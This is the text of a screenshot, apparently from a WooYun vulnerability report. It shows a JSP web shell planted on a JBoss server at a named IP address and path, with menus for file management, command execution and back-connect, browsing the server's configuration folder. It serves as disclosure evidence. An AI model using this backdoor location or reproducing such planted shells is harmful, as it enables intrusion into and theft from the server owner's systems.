 211.75.178.69/eip/css/shell.jsp
211.75.178.69 (169.254.193.155) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Cod
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/workspace/jboss-4.0.5.GA/server/default/./conf
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/) | Disk(K:/)
Name Last Modified Size
= Goto Parent
0 backup 2010-10-07 02:08:29 --
0 props 2010-07-23 11:25:05 --
0 xmdesc 2010-07-23 11:25:05 --
jboss-minimal.xml 2006-10-23 06:00:32 6.41K
jboss-service.xml 2006-10-23 06:00:32 26.43K
jndi.properties 2006-10-23 06:00:32 194B
log4j.xml 2010-06-15 12:49:25 805B
www.wooyun.org